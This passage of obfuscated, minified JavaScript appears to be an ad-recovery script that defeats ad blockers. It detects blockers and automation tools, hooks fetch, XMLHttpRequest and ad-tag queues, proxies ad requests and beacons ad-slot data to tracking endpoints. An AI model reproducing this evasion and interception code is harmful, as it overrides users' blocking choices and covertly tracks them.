Promise[Wy(0xb51)]([(0x0,qG['H4'])(ZQ[Wy(0x108e)]),(0x0,qG['jy'])(ZQ[Wy(0xb08)])]);if(window[Wy(0xdf8)][Wy(0x251)]=Zr,(0x0,Z7['B3'])(),q4['A'][Wy(0x3ea)](Wy(0xb5f),Zr),q4['A'][Wy(0x3ea)](Wy(0xb99),ZV),ZQ[Wy(0x1071)]){const ZU=await async function(Zu){const WX=Wy;try{const j0=q2['A'][WX(0xa52)](WX(0x9f0));if(j0)try{const j2=JSON[WX(0xc8b)](j0);if(j2[WX(0x2af)]&&j2[WX(0x2af)]+0x5265c00>Date[WX(0x7ed)]())return ZX(Zu)[WX(0x685)](j3=>{const WN=WX;j3&&q2['A'][WN(0x72a)](WN(0x9f0),JSON[WN(0xf49)]({...j3,'cachedAt':Date[WN(0x7ed)]()}));}),j2;}catch(j3){}const j1=await ZX(Zu);return j1&&q2['A'][WX(0x72a)](WX(0x9f0),JSON[WX(0xf49)]({...j1,'cachedAt':Date[WX(0x7ed)]()})),j1;}catch(j4){return q4['A'][WX(0x1093)](WX(0x9dc),j4),{'ivt':!0x1,'reason':WX(0x1093)};}}(ZD);if(ZU[Wy(0x9f0)])return qp(ZD,new Map([[Wy(0x5ff),ZU[Wy(0x351)]],[Wy(0x987),Zr[Wy(0x88e)]()]])),void q4['A'][Wy(0x3ea)](Wy(0xf48));}ql(ZD,Zr,Zr&&ZV,null!==(ZA=ZQ[Wy(0x2ae)])&&void 0x0!==ZA&&ZA);try{var ZB;const Zu=null===(ZB=ZQ[Wy(0x8e8)])||void 0x0===ZB?void 0x0:ZB[Wy(0x664)](j0=>j0[Wy(0xb2a)]);var ZR;Zu&&((j0,j1,j2,j3,j4,j5,j6)=>{const WW=Wy,j7=j3?j2:j2/0x2;((j8,j9)=>!(['US','CA','DE','FR','AU'][WW(0x785)](j8)||Math[WW(0x9da)]()>j9))(j1,j7)&&(j3&&!j4&&j5||Zo(j0,j6,j3,j7));})(ZD,ZQ[Wy(0x80a)],ZQ[Wy(0x644)],Zr,ZV,null!==(ZR=Zu[Wy(0x983)])&&void 0x0!==ZR&&ZR,Zs);}catch(j0){}function ZY(){const Wb=Wy;try{const j1=window[Wb(0x48a)];return!!j1&&Wb(0x7d1)===j1[Wb(0x29b)][Wb(0x88e)]();}catch(j2){return!0x1;}}if(qL['A'][Wy(0xbf7)]()&&setTimeout(()=>{ZY()&&((j1,j2)=>{const Wo=a2m;qD(j1,Wo(0xba1),new Map([[Wo(0xe6a),q1['A'][Wo(0xa38)]],[Wo(0x987),j2[Wo(0x88e)]()]]));})(ZD,Zr);},0x41b),!(0x0,m7['Gb'])(ZQ[Wy(0x101d)])&&!Z6(location[Wy(0x460)]))return void q4['A'][Wy(0x3ea)](Wy(0x25c));if(ZQ[Wy(0x64e)]&&(0x0,m7['oi'])(ZQ[Wy(0x64e)]))return(j1=>{const WS=Wy;qD(j1,WS(0xd45),new Map([[WS(0xe6a),q1['A'][WS(0xa38)]]]));})(ZD),void q4['A'][Wy(0x3ea)](Wy(0xace));try{await(async(j1,j2,j3,j4)=>{const Wl=Wy;try{var j5,j6;if(!(0x0,q0['Gy'])(j1))return void q4['A'][Wl(0x3ea)](Wl(0xd89));if((0x0,qT['C8'])(j1,q1['A'][Wl(0x3b4)]),function(jv){const WO=Wl;var ja;const [jC,jE]=function(jL){const ji={'loaded':!0x0,'isAdBlockerDetected':jL};return[{'cmd':{'push':jz=>jz(ji)},'loaded':!0x0,'isAdBlockerDetected':jL},ji];}(jv),jG=null===(ja=window[WO(0xdf8)])||void 0x0===ja?void 0x0:ja[WO(0xd05)];window[WO(0xdf8)]={...window[WO(0xdf8)],...jC},Array[WO(0x4c8)](jG)&&jG[WO(0xc4d)](jL=>{try{jL(jE);}catch(ji){}});}(j3),!j3)return q4['A'][Wl(0x3ea)](Wl(0x1055)),[Wl(0x437),Wl(0xf2d),Wl(0xc3c),Wl(0x290)][Wl(0xbb8)](jv=>location[Wl(0xcd1)][Wl(0x785)](jv))&&(Wl(0xc4b)===q2['A'][Wl(0xa52)](Wl(0xa49),!0x1)||q1['A'][Wl(0x3ea)]||Math[Wl(0x9da)]()<0.05)&&setTimeout(()=>q5(j1,!0x1),0x64),void(qX&&[][Wl(0xbb8)](jv=>location[Wl(0x7e4)][Wl(0x108b)](jv))&&function(jv){const Wp=Wl,ja=new Set();window[Wp(0x7d0)](()=>{const WD=Wp;window[WD(0x48a)]&&window[WD(0x48a)][WD(0xd05)]&&window[WD(0x48a)][WD(0xd05)][WD(0x2de)](()=>{const Wc=WD;window[Wc(0x48a)][Wc(0x612)]()[Wc(0x9a6)]()[Wc(0x45d)](jC=>function(jE){const Wn=Wc;var jG,jL;const ji=null===(jG=jE[Wn(0x9ef)]())||void 0x0===jG?void 0x0:jG[Wn(0x9e3)](),jz=jE[Wn(0x8fd)](),jP=jE[Wn(0x5ba)](),jh=null===(jL=jE[Wn(0xbec)]())||void 0x0===jL?void 0x0:jL[Wn(0x45d)](jw=>[jw[Wn(0xd6b)],jw[Wn(0x735)]]),jk=document[Wn(0x7f6)](jP);if(!jk)return null;const jM=function(jw){const Wf=Wn;let jd='#'+jw['id'],jI=jw[Wf(0x679)];for(;jI;){var jy;const jT=jI[Wf(0xbe4)][Wf(0x21b)](),jF=jI[Wf(0x966)]('id'),jg=null===(jy=jI[Wf(0x966)](Wf(0xc59)))||void 0x0===jy?void 0x0:jy[Wf(0xbe6)]('\x20');jd=jF?jT+'#'+jF+Wf(0x9ec)+jd:jg?jT+'.'+jg[Wf(0x9bd)]('.')+Wf(0x9ec)+jd:jT+Wf(0x9ec)+jd,jI=jI[Wf(0x679)];}return jd[Wf(0x3bf)]>0x64?jd[Wf(0x9e8)](jd[Wf(0x3bf)]-0x64):jd;}(jk);return{'id':ji,'adUnitPath':jz,'slotElementId':jP,'sizes':jh,'selector':jM};}(jC))[Wc(0x1010)](jC=>jC&&!ja[Wc(0xd72)](jC['id']))[Wc(0xc4d)](jC=>{const WA=Wc;ja[WA(0xa34)](jC['id']),function(jE,jG){const WB=WA;qD(jE,WB(0x7f1),new Map([['id',jG['id']],[WB(0xc38),jG[WB(0x1075)]],[WB(0xc1d),jG[WB(0x254)]],[WB(0xe5d),jG[WB(0xe5d)][WB(0x45d)](jL=>jL[WB(0x9bd)]('x'))[WB(0x9bd)]('|')],[WB(0xff5),jG[WB(0xff5)]],[WB(0xe6a),q1['A'][WB(0xa38)]]]));}(jv,jC);});});},0x3e8);}(j1));const j7=(0x0,mK['z9'])(j2[Wl(0x8e8)]);if(!j7)return void q4['A'][Wl(0x3ea)](Wl(0xab8));j1[Wl(0xb9b)]=j7[Wl(0xb9b)];const j8=j7[Wl(0x8e8)];if(q4['A'][Wl(0x3ea)](Wl(0xeb0)[Wl(0x32d)](j7[Wl(0xb9b)],',\x20')[Wl(0x32d)](JSON[Wl(0xf49)](j8))),j8[Wl(0x5d6)]){if(!new URL(window[Wl(0xba2)][Wl(0x460)])[Wl(0xe44)][Wl(0xd72)](Wl(0xdd6))&&Wl(0xc4b)!==q2['A'][Wl(0xa52)](Wl(0xdd6),!0x1))return void q4['A'][Wl(0x3ea)](Wl(0x1051));}if(j8[Wl(0x983)]&&!j4)return void q4['A'][Wl(0x3ea)](Wl(0x9ad));null!==(j5=j8[Wl(0xdfc)])&&void 0x0!==j5&&j5[Wl(0x594)]&&await async function(jv,ja){const WR=Wl,jC=jv[WR(0x330)](jG=>Array[WR(0x6a3)](document[WR(0xd5e)](WR(0xcb4)[WR(0x32d)](jG,'\x22]'))))[WR(0x1010)](jG=>jG instanceof HTMLLinkElement)[WR(0x45d)](jG=>{const Ws=WR,jL=jG[Ws(0x966)](Ws(0x460));return jL?new Promise(ji=>{const WQ=Ws,jz=document[WQ(0x1025)](WQ(0x354));jz[WQ(0x499)]=!0x0,Array[WQ(0x6a3)](jG[WQ(0xe21)])[WQ(0xc4d)](jk=>{const Wx=WQ;jz[Wx(0xfb9)](jk[Wx(0xbe1)],jk[Wx(0x745)]);}),jz[WQ(0x460)]=(0x0,q0['Wq'])({'protectUrlContext':ja,'url':jL,'kind':q0['MN'][WQ(0xbf4)],'endpoint':q1['A'][WQ(0x3b4)]});let jP=null;const jh=jk=>{const Wr=WQ;null!==jP&&(clearTimeout(jP),jP=null),jz[Wr(0x319)]=null,jz[Wr(0xa23)]=null,ji(jk);};jP=setTimeout(()=>{jh(!0x1);},0xbb8),jz[WQ(0x319)]=()=>{const WV=WQ;jG[WV(0x499)]=!0x0,jh(!0x0);},jz[WQ(0xa23)]=()=>{jh(!0x1);},jG[WQ(0x7a3)](WQ(0x20b),jz);}):Promise[Ws(0x6f3)](!0x1);}),jE=await Promise[WR(0xb51)](jC);q4['A'][WR(0x3ea)](WR(0x104a)[WR(0x32d)](JSON[WR(0xf49)](jE)));}(j8[Wl(0xdfc)][Wl(0x594)],j1),qL['A'][Wl(0xbf7)]()&&qL['A'][Wl(0x790)]()&&(0x0,Zl['Y'])(j1),[Wl(0x437),Wl(0xf2d),Wl(0xc3c),Wl(0x290)][Wl(0xbb8)](jv=>location[Wl(0xcd1)][Wl(0x785)](jv))&&setTimeout(()=>q5(j1,!0x0),0x64);const j9=window,jq=(0x0,q8['VS'])(j8[Wl(0xdfc)]);if(Z3(j1,j9,jq,{'shouldHookDomContentLoadedLateListeners':!!j8[Wl(0x431)]}),function(jv,ja){const WY=Wl;var jC;if(q4['A'][WY(0x3ea)](WY(0x77e)),null!==(jC=window[WY(0x2c3)])&&void 0x0!==jC&&jC[WY(0x828)])return;const jE=window[WY(0x2c3)]||[];window[WY(0x2c3)]={'push':ji=>Z4(ji),'__replaced':!0x0};for(const ji of[...jE][WY(0x506)]())Z4(ji);const jG=jz=>{const WJ=WY;if(WJ(0xcd5)===jz[WJ(0x5ff)]){const jh=jz[WJ(0xee3)][0x0]instanceof Request?jz[WJ(0xee3)][0x0][WJ(0xa65)]:jz[WJ(0xee3)][0x0];q4['A'][WJ(0x3ea)](WJ(0x2ef),jz[WJ(0xee3)][0x0],WJ(0x8fb),(0x0,q8['pI'])(ja,jh),WJ(0x6ce),jv[WJ(0xcd5)],jv[WJ(0xcd5)][WJ(0x997)]),(0x0,q8['pI'])(ja,jh)?jv[WJ(0xcd5)](...jz[WJ(0xee3)])[WJ(0x685)](jz[WJ(0x6f3)],jz[WJ(0x1ed)]):jz[WJ(0x1ed)](...jz[WJ(0xe18)]);}else{if(WJ(0x95e)===jz[WJ(0x5ff)]){const jk=q9['A'][WJ(0xa52)](jv)[WJ(0x772)][WJ(0xa52)][WJ(0xb55)](jz[WJ(0x41b)]);q4['A'][WJ(0x3ea)](WJ(0x307),jk),(0x0,q8['pI'])(ja,jk)||jz[WJ(0x1ed)]();}else{if(WJ(0xb18)===jz[WJ(0x5ff)]){var jP;if(!jz[WJ(0xde2)][WJ(0xef8)]||(null===(jP=jz[WJ(0xde2)][WJ(0xef8)])||void 0x0===jP?void 0x0:jP[WJ(0x3bf)])<0x2)return void jz[WJ(0x2be)]();const jM=jz[WJ(0xde2)][WJ(0xef8)][0x1];if((0x0,q8['pI'])(ja,jM)||jz[WJ(0x2be)](),jz[WJ(0xde2)][WJ(0x9b2)])return;jz[WJ(0xde2)][WJ(0x9b2)]=!0x0;const jw=new XMLHttpRequest();jw[WJ(0x4de)]=jd=>{const WK=WJ;var jI,jy;jw[WK(0x707)]===XMLHttpRequest[WK(0xfd5)]&&jz[WK(0xde2)][WK(0x55d)]&&(jz[WK(0xde2)][WK(0x55d)]=!0x1,jz[WK(0xde2)][WK(0xe95)]={'readyState':jw[WK(0x707)],'response':jw[WK(0x26d)],'responseText':jw[WK(0xedb)],'responseType':jw[WK(0x846)],'responseURL':jw[WK(0x5bd)],'responseXML':jw[WK(0x872)],'status':jw[WK(0xff2)],'statusText':jw[WK(0xb4f)],'upload':jw[WK(0x47d)]},Object[WK(0x7d3)](jd,WK(0xdfc),{'writable':!0x1,'value':jz[WK(0xde2)]}),null===(jI=jz[WK(0xde2)])||void 0x0===jI||null===(jI=jI[WK(0x4de)])||void 0x0===jI||null===(jy=jI[WK(0xb55)])||void 0x0===jy||jy[WK(0xb55)](jI,jz[WK(0xde2)],jd));},jw[WJ(0x319)]=jd=>{const WU=WJ;var jI,jy;jz[WU(0xde2)][WU(0x639)]&&jz[WU(0xde2)][WU(0x7e8)]&&(jz[WU(0xde2)][WU(0x7e8)]=!0x1,jz[WU(0xde2)][WU(0xe95)]={'readyState':jw[WU(0x707)],'response':jw[WU(0x26d)],'responseText':jw[WU(0xedb)],'responseType':jw[WU(0x846)],'responseURL':jw[WU(0x5bd)],'responseXML':jw[WU(0x872)],'status':jw[WU(0xff2)],'statusText':jw[WU(0xb4f)],'upload':jw[WU(0x47d)]},Object[WU(0x7d3)](jd,WU(0xdfc),{'writable':!0x1,'value':jz[WU(0xde2)]}),null===(jI=jz[WU(0xde2)][WU(0x639)])||void 0x0===jI||null===(jy=jI[WU(0xb55)])||void 0x0===jy||jy[WU(0xb55)](jI,jz[WU(0xde2)],jd));},jw[WJ(0xa23)]=jd=>{const We=WJ;var jI,jy;jz[We(0xde2)][We(0xa23)]&&jz[We(0xde2)][We(0x7e8)]&&(jz[We(0xde2)][We(0x7e8)]=!0x1,Object[We(0x7d3)](jd,We(0xdfc),{'writable':!0x1,'value':jz[We(0xde2)]}),null===(jI=jz[We(0xde2)][We(0xa23)])||void 0x0===jI||null===(jy=jI[We(0xb55)])||void 0x0===jy||jy[We(0xb55)](jI,jz[We(0xde2)],jd));},jw[WJ(0x5aa)][WJ(0xb55)](jw,...jz[WJ(0xde2)][WJ(0xef8)]),jw[WJ(0x564)][WJ(0xb55)](jw);}}}},jL=window[WY(0xc1a)]||[];window[WY(0xc1a)]={'push':jz=>setTimeout(()=>jG(jz),0x0)};for(const jz of jL)Z4(()=>jG(jz));}(j9,jq),j2[Wl(0x70c)]&&(0x0,ZN['I'])(j2[Wl(0x70c)],j3,j4,j1),async function(jv,ja,jC){const Wu=Wl,jE=ja[Wu(0x4a0)];jE&&jE[Wu(0xf80)]&&(window[Wu(0x48a)]=window[Wu(0x48a)]||{},window[Wu(0x48a)][Wu(0xd05)]=window[Wu(0x48a)][Wu(0xd05)]||[],window[Wu(0x48a)][Wu(0xd05)][Wu(0x2de)](()=>{const b0=Wu;window[b0(0x48a)][b0(0x612)]()[b0(0x4d6)](b0(0x517),jG=>{const b1=b0;if(jG[b1(0x252)])return;const jL=function(jz,jP,jh,jk,jM,jw){const b2=b1;var jd,jI;const jy=jz[b2(0xd85)][b2(0xe46)],jT=jy[b2(0x785)](b2(0x253))?null===(jd=jy[b2(0xbe6)](b2(0x253))[0x1])||void 0x0===jd?void 0x0:jd[b2(0xbe6)](':')[0x0]:qI(),jF=function(jg,jX,jN,jW,jb,jo,jS,jl,jO,jp,jD,jc,jn,jf,jA,jB,jR,js,jQ,jx,jr,jV,jY,jJ,jK){const b3=b2;return{'dt':b3(0xeed),'pd':b3(0x76f),'di':jg,'ap':'','sr':jN,'pp':jW,'md':'1','ui':jo,'ti':jS,'de':jl,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':jB,'ai':jR,'pc':js,'cr':jQ,'cb':jx,'si':'','dm':jV,'pi':jY,'bt':'','gt':jK};}(jP[b2(0xf24)],0x0,jh,jk,0x0,jT,qI(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[b2(0x888)](navigator[b2(0x64b)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,jM[b2(0x52b)],jM[b2(0x39b)],jM[b2(0x864)][b2(0x9ef)]()[b2(0x4b8)](),jM[b2(0x7a7)],q3['A'][b2(0xdad)](0xf,0x1e),0x0,jM[b2(0x9de)]&&b2(0xea7)==typeof jM[b2(0x9de)][0x0]&&b2(0xea7)==typeof jM[b2(0x9de)][0x1]?''[b2(0x32d)](jM[b2(0x9de)][0x0],'x')[b2(0x32d)](jM[b2(0x9de)][0x1]):'',jM[b2(0x7a7)],0x0,jw||(null===(jI=jz[b2(0x48a)][b2(0x612)]()[b2(0xb77)](b2(0x80a)))||void 0x0===jI?void 0x0:jI[0x0])||'');return jF;}(window,jv,jE[b1(0xa6f)],jE[b1(0xcb8)],jG,jC),ji=((jz,jP)=>{const b4=b1,jh=new URL(b4(0xf5b));Object[b4(0x998)](jP)[b4(0xc4d)](jM=>{const b5=b4;let [jw,jd]=jM;jd&&jh[b5(0xe44)][b5(0x72a)](jw,jd);});const jk=jz[b4(0xd85)][b4(0x1025)](b4(0x108a));return jk[b4(0x6c3)]=(0x0,q0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':jh[b4(0x460)],'endpoint':q1['A'][b4(0x3b4)]}),jk[b4(0xfb9)](b4(0xb96),b4(0xc4b)),jk;})(window,jL);document[b1(0x360)][b1(0x8ee)](ji);});}));}(j1,j8,j2[Wl(0x80a)]),!0x1===(null===(j6=j8[Wl(0x453)])||void 0x0===j6?void 0x0:j6[Wl(0xb2a)])){const jv=j8[Wl(0x453)][Wl(0x50d)]||[Wl(0x609)];(0x0,ZS['je'])(jv);}j8[Wl(0x779)]||(0x0,ZS['lD'])(j8[Wl(0x3b8)]||[]),(0x0,ZS['N2'])(j8[Wl(0x3b8)]||[]),function(ja,jC,jE){const b6=Wl,jG=[],jL=Array[b6(0x6a3)](ja[b6(0xd85)][b6(0xd5e)](b6(0xb6d)));for(const ji of jL)try{const jz=ji[b6(0xa20)];if(!jz)continue;if(!mp(jz))continue;mU(jz,jC,jE,jG);}catch(jP){}}(j9,j1,jq);const jm=mu(j9,j1,jq),jZ=0x3e8;let jj=0x0;function jH(ja){const b7=Wl;if(document[b7(0xa7a)])return jj=ja,requestAnimationFrame(jH);ja-jj>=jZ&&(window[b7(0x50c)]?window[b7(0x50c)](jm,{'timeout':0x78}):setTimeout(jm,0x0),jj=ja),requestAnimationFrame(jH);}requestAnimationFrame(jH);}finally{Z5();}})(ZD,ZQ,Zr,ZV);}catch(j1){q4['A'][Wy(0x1093)](j1,Wy(0x693),j1[Wy(0xee5)]);}}catch(j2){throw j2;}finally{Z5(),(0x0,qG['H4'])();}})(ZO);})());})()));function a2q(){const b8=['Terminate\x20-\x20IVT\x20blocked','stringify','XMLHttpRequest_responseType','umogames.com','cqw','content|fixed','content|<\x27width\x27>','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','https://t.visx.net/ul_cb/hb_post','HTMLSourceElement','left','log.pinterest.com','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','gpt-adsinteractive','<position>',',\x20scrollY:\x20','a2Zwdg==','scroll|fixed|local','mustExcludeStrings','https://s.teag.ad-shield.io/2/857374/analytics.js','91d63f52',';\x20Priority=Medium','data-meta','orbidder.otto.de','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','[discretionary-ligatures|no-discretionary-ligatures]','Dimension','baseline|sub|super|<svg-length>','<\x27min-inline-size\x27>','google_ads','MediaQuery','e-planning.net','deviceMemory','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','Number','https://mp.4dex.io/prebid','onClickAutoRecovery','isInRootIframe','version','2099660APAqmh','https://prebid.cootlogix.com/prebid/multi/','/pagead/gen_204?','arkadium-aps-tagan.adlightning.com','Element_setHTMLUnsafe','cloudfront.net','sepia(\x20<number-percentage>\x20)','is_blocking_acceptable_ads','data-src','dvw','nearest|up|down|to-zero','element\x20out\x20of\x20viewable\x20window','_validateMapping','edg/','adapi.inlcorp.com','custom','style','enabled','function','syntax','expression','marker-mid','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','documentFocus','nth','gpt-firstimpression','bnh6bg==','auto|<\x27border-style\x27>','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','jsHeapSizeLimit','toUpperCase','sdk','cap','<percentage>|<length>','auto|<color>{2}','positions','CSSStyleSheet_replaceSync','lvh','lvb','\x5c$&','indexOf','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','FontFace','<box>#','SharedWorker','admz','getOwnPropertyNames','opts','[<length>|<number>]{1,4}','cursor','<keyframes-name>','SYN','/ssvast_track/v2','d15kdpgjg3unno.cloudfront.net','ads.linkedin.com','isEncodedUrl','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','_top','ex.ingage.tech','Function','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','themoneytizer.com','hotjar.com','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','setTargetingForGPTAsync','attributionsrc','no\x20purpose\x201\x20consent','visible|hidden|clip|scroll|auto','func','CDO-token','refinery89.com','[id^=\x22gpt_ad_\x22]','setAttribute','params','/gpt/setup','getLocationFromList','none|<shadow>#','<\x27justify-self\x27>|anchor-center','bored_panda_events','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','ports','EOF-token','device-cmyk(\x20<number>#{4}\x20)','AnPlusB','[<page-selector>#]?','273864ZqWkZt','c204ZmtocndhOTR5MGV1cGoybnEx','asadcdn.com',';\x20SameSite=Lax','#adshield','marphezis.com','aborted','0|1','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','slice|clone','Unknown\x20field\x20`','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','gwd-','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','hooked','DONE','sort','cssWideKeywords','meta[name=\x22as-event-handler-added\x22]','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','Raw','as_session_id','ad.doorigo.co.kr','XMLHttpRequest_responseURL','reserved1Input','adngin-','onmousedown','layer','adhesion','Window_setInterval','.getAdserverTargeting','parseInt','api.ootoo.co.kr','em5iZw==','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','\x22:\x22,\x20','decorator','cache_isbot','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','XMLHttpRequest_status','prebid','AS-ENCODED-VAL','status','Comment','<number>','selector','confirm','Bad\x20syntax','https://consent.lep.co.uk','tunebat.com','c.appier.net','genieesspv.jp','nextSibling','Hyphen\x20minus','Unknown\x20type','banner-ad','as_apply','cesoirtv.com','df-srv.de','encodeId','useractioncomplete','Match','adsense','normal|<number>|<length>|<percentage>','ident-token','__selenium_unwrapped','lexer','text_ad','_as_injected_functions','allowRunInIframe','mode','4dex.io','filter','<\x27max-height\x27>','navigator.productSub\x20is\x20undefined','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','Unknown\x20node\x20type\x20`','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','<\x27margin-left\x27>','\x0a\x20\x20','fuseplatform.net','walkContext','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','sharethrough.com','Terminate\x20-\x20not\x20registered\x20in\x20db','applyRatio','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','Too\x20many\x20question\x20marks','medium','<length-percentage>&&hanging?&&each-line?','<media-in-parens>\x20[and\x20<media-in-parens>]+','<body','startOffset','createElement','gpt_requested_time','styleSheets','img','scanNumber','unset','merequartz.com','https://consent.newcastleworld.com','tpdads.com','getNode','SelectorList','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','option\x20maxAge\x20is\x20invalid','targeting','[<line-names>|<name-repeat>]+','<number-one-or-greater>','ClassSelector','manchesterworld.uk','httponly','urlParse','Must\x20be\x20between\x200\x20and\x2063:\x20','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','as_console','blob:','max-age','[[<integer>|infinite]{2}]#|auto','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','HTMLMetaElement','DateTimeFormat','setTimeout','polarbyte.com','<urange>#','<div','none|<image>','sourceMapURL\x20could\x20not\x20be\x20parsed','naver','Load\x20stylesheet\x20results:\x20','charCodeAt','<feature-value-block>+','unsafe|safe','once','grayscale(\x20<number-percentage>\x20)','northernirelandworld.com','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','auth','timestamp','Scope','Terminate\x20-\x20non-adblock','appVersion','startsWith','bidder','brightness(\x20<number-percentage>\x20)','recovery_adm_click_ar','isInIframe','none|<shadow-t>#','HTMLLinkElement_rel','[<counter-name>\x20<integer>?]+|none','inventories','media','protectedHeader','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','admiral','strict','translateX(\x20<length-percentage>\x20)','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','decode','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','rfihub.com','read','clamp(\x20<calc-sum>#{3}\x20)','normal|light|dark|<palette-identifier>','option\x20encode\x20is\x20invalid','ssmas','esp.rtbhouse.com','Element_removeAttribute','blockIVT','Element_ariaLabel','right','omnitagjs.com','adUnitPath','HTMLAnchorElement_port','<declaration>','generated','HyphenMinus\x20is\x20expected','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','<an-plus-b>|even|odd','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','mustIncludeStrings','filename','none|<position-area>','.end','loader','border','img_dggnaogcyx5g7dge2a9x2g7yda9d','<masking-mode>#','Not\x20a\x20Declaration\x20node','RTCEncodedAudioFrame','spawn','repeat|no-repeat|space|round','programme.tv','script','endsWith','sequentum','<complex-real-selector-list>','additionalAdsBait','d2VneWpwenV4MzhxMmE5dm1pZm90','abs(\x20<calc-sum>\x20)','none|circle|disc|square','reserved1Output','error','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','<keyframe-block>+','Spaces','yieldmo.com','Unknown\x20at-rule\x20descriptor','addProperty_','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','sin(\x20<calc-sum>\x20)','shouldRecover\x20evaluation\x20error:','intersectionRect','/container.html','reject','trvdp.com','Apple','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','reserved2Output','noopStr',';\x20SameSite=Strict','consentmanager.net','level','hardwareConcurrency','<easing-function>#','loc','abc','requestBids','ittpx-asia.eskimi.com','__proto__','ads.blogherads.com','ACK_INVISIBLE','invalid\x20protect-id\x20key:\x20','playwire.com','minutemedia','x:\x20','disallowEmpty','imprnt-cnt','content-box|border-box|fill-box|stroke-box|view-box','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','adfit','percentage-token','https://imasdk.googleapis.com','<generic>','afterend','getAttributeNames','connatix.com','auto|<length-percentage>','static-cdn.spot.im','[object\x20Reflect]','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','bad-url-token','flux-cdn.com','_version','window.process\x20is','_sources','lookupValue','body','[<length-percentage>|auto]{1,2}|cover|contain','for','toLowerCase','HTMLFormElement','Reflect','opacity(\x20[<number-percentage>]\x20)','values','navigator.permissions\x20is\x20undefined','adjacket','-apple-system|BlinkMacSystemFont','<simple-selector>#','isVisibleNode','No\x20element\x20indexed\x20by\x20','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','resource','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','<type-selector>|<subclass-selector>','opacity','not_blocking_ads','args','prevUntil','enliple','optable.co','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','selenium','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','DocumentFragment','sourceRoot','https://consent.sunderlandecho.com','features','nextUntil','this.postMessage(...arguments)','RunPerfTest','<length>\x20<length>?','normal|<string>','List<','\x20iterations','videostep.com','row|row-reverse|column|column-reverse','cp.edl.co.kr','insertRule','snigel-','option\x20path\x20is\x20invalid','Element_matches','`,\x20expected\x20`','element\x20display\x20none\x20important','gpt_limited','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','child|young|old','HTMLStyleElement_insertBefore','mixed|upright|sideways','denied','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','timeZone','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','meta[http-equiv=\x22Content-Security-Policy\x22]','isAdBlockerDetected','isEmpty','__gads=ID=','slotElementId',